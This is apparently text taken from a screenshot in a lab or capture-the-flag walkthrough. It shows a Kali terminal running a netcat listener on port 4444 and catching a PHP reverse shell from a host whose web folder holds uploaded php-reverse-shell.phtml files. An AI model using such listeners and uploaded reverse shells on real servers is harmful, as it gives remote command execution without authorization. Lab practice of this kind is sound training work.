 ┌──(hu㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 53824
SOCKET: Shell has connected! PID: 2905
ls
index.html
logo1.gif
php-reverse-shell.phtml
php_reverse_shell.phtml
thumb_logo1.gif